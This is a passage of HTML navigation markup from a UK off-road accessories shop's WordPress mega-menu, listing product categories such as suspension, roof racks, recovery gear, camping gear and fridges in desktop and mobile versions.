										<span class="elementor-icon-list-text">Front Runner Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Front Runner Accessories</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Acayx Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Acayx Accessories</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3e3821 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d3e3821" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-534713a elementor-widget elementor-widget-heading" data-id="534713a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/rear">rear</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-713b6b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="713b6b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">canopies</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rear protection &amp; towing</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">slide-away - electric tonneau cover</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9951e70 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9951e70" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-14864ae elementor-widget elementor-widget-heading" data-id="14864ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/alu-cab">alu - cab</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a573274 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a573274" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">270º shadow awning</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gen 3.1 </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">slide-away - electric tonneau cover</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">roof conversions</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">EXPLORER canopies </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">alu-cab accessories </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1bf37f6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1bf37f6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ad23668 elementor-widget elementor-widget-heading" data-id="ad23668" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/recovery">recovery</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-74afc5a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74afc5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">lifting jacks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">monster winches</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rated recovery points</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">recovery essentials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hitches</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hidden winch plates</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ropes &amp; shakles</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99f59ef" data-id="99f59ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21efc30 elementor-widget elementor-widget-heading" data-id="21efc30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/power-solutions">Power solutions</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12874c3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12874c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">battery trays</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">solar panels </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">auto electrical essentials </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">titan 500 portable 51ah power station </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">unichip tuning</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2924ac2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2924ac2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b8326be elementor-widget elementor-widget-heading" data-id="b8326be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/lights">lights</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bcff931 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bcff931" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camping lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">led driving lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">led light bars</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">work lights &amp; cube lights</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fb4c0cd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fb4c0cd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e82a82a elementor-widget elementor-widget-heading" data-id="e82a82a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/compressors-tyre-accessories">compressors &amp; tyre accessories </a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a3a72c0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3a72c0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">compressors </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tyre Accessories </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-116753a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="116753a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ec4500 elementor-widget elementor-widget-heading" data-id="3ec4500" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/recovery">INTERIOR</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fae70c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fae70c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">arm rests</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">scheelmann seats</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">dash mounts</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">load guards</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f97bd8f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f97bd8f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c59abdd elementor-widget elementor-widget-heading" data-id="c59abdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/wheels">performance</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d86be4b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d86be4b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">exhaust systems</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">uni-chip</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">intercooler kits</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aef3dc5" data-id="aef3dc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429edc7 elementor-widget elementor-widget-heading" data-id="429edc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/camping-gear">Camping Gear</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-eb435df elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb435df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rooftop tents</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">swags</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">delta wing 270º awnings</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">instant awnings &amp; accessories</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camp furniture</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">kitchenware</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">showers &amp; toilets</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camping lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">essentials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tools</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c62ba07 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c62ba07" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2d0a9ec elementor-widget elementor-widget-heading" data-id="2d0a9ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/merchandise-and-apparel">Merch, Books &amp; apparel </a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-19047e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19047e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">apparel</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">merchandise</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-43140c3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43140c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d12a43 elementor-widget elementor-widget-heading" data-id="5d12a43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://isightdemo.co.uk/product-category/fridges/">fridges</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a1d41ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a1d41ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">portable fridge freezers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">fridge accessories</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95cc020 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="95cc020" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aaa05bf elementor-widget elementor-widget-heading" data-id="aaa05bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/wheels">wheels</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4a79b90 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a79b90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">wheels</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9376e8a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9376e8a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7a1435 elementor-widget elementor-widget-heading" data-id="f7a1435" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sale</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f39b223 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f39b223" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">deals</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gift certificates </span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://westcoastoffroad.co.uk/rally-raid-rental/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Rally Raid Rental</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://westcoastoffroad.co.uk/vehicle-sales/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Vehicle Sales</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://westcoastoffroad.co.uk/our-team/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Our Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://westcoastoffroad.co.uk/showroom/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Showroom</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://westcoastoffroad.co.uk/blog/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Our Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18654"><a href="https://westcoastoffroad.co.uk/our-adventures/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Our Adventures</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="https://westcoastoffroad.co.uk/contact-us/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Contact Us</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap "><ul id="mobile-menu-2-001481c" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3880"><a href="https://westcoastoffroad.co.uk/" class="wpr-mobile-menu-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961 menu-item-has-children wpr-mega-menu-true" data-id="961"><a href="https://westcoastoffroad.co.uk/shop/" class="wpr-mobile-menu-item menu-link">Shop<i class="wpr-mobile-sub-icon"></i></a><div class="wpr-mobile-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3315" class="elementor elementor-3315" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-087b701 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="087b701" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-503287e" data-id="503287e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e66b19b elementor-widget elementor-widget-heading" data-id="e66b19b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://westcoastoffroad.co.uk/product-category/suspension/">SUSPENSION</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2f88875 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f88875" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Suspension Kits</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">upper control arms</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1199f6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1199f6f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6929511 elementor-widget elementor-widget-heading" data-id="6929511" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/protection">Protection</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a8301c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a8301c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">winch bars</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">seat covers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">side protection</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">snorkels & diff breathers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">underbody protection</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ab0a11e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ab0a11e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ebb050 elementor-widget elementor-widget-heading" data-id="2ebb050" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/storage">storage</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2a7769d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a7769d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">drawer storage</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">long range fuel tanks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">maxi-cases</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">storage bags</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tool boxes</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ute boxes</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">water tanks</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bdd3139 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bdd3139" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8502fda elementor-widget elementor-widget-heading" data-id="8502fda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/mechanical-parts-and-service-items">Mechanical parts <br>&amp; Service items</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c387ec3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c387ec3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">brake upgrades</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Filtration </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rebuild kits</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">traction aid</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gear sets</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mechanical parts</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cda4cf7" data-id="cda4cf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74651f3 elementor-widget elementor-widget-heading" data-id="74651f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/roof-rack-systems">roof rack systems</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e3c2bb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e3c2bb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ironman 4x4 Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ironman 4x4 Accessories </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Front Runner Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Front Runner Accessories</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Acayx Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Acayx Accessories</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3e3821 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d3e3821" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-534713a elementor-widget elementor-widget-heading" data-id="534713a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/rear">rear</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-713b6b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="713b6b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">canopies</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rear protection &amp; towing</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">slide-away - electric tonneau cover</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9951e70 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9951e70" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-14864ae elementor-widget elementor-widget-heading" data-id="14864ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/alu-cab">alu - cab</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a573274 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a573274" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">270º shadow awning</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gen 3.1 </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">slide-away - electric tonneau cover</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">roof conversions</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">EXPLORER canopies </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">alu-cab accessories </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1bf37f6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1bf37f6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ad23668 elementor-widget elementor-widget-heading" data-id="ad23668" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/recovery">recovery</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-74afc5a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74afc5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">lifting jacks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">monster winches</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rated recovery points</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">recovery essentials</span>
									</li>
								<li class="elementor-icon-list-item">
